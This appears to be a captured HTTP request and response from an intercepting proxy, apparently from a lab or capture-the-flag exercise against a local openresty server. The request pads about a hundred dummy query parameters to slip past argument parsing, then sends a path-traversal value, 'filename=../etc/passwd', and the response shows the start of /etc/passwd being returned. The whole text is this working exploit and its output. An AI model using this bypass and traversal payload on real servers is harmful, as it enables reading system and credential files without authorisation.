 美化 Raw Hex
\n
1 GET /download?&a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=
15&a16=16&a17=17&a18=18&a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=
30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=
45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=58&a59=59&a60=
60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=
75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=
90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a=information_schemas &filename=../etc/passwd
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 Range: bytes=0-10
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7
8
美化 Raw Hex 页面渲染
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Sat, 12 Jul 2025 05:33:17 GMT
4 Content-Type: text/html
5 Content-Length: 11
6 Connection: keep-alive
7 X-Debug-Args:
&a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a1
7&a18=18&a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a2
2&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a4
7&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=58&a
2&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a7
7&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a
2&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a=information_schemas&filename=../etc
8 Last-Modified: Sat, 04 Jan 2025 07:04:48 GMT
9 ETag: "6778dd90-2be"
10 Accept-Ranges: bytes
11 Content-Range: bytes 0-10/702
12 Content-Disposition: attachment; filename=download.txt
13
14 root:x:0:0: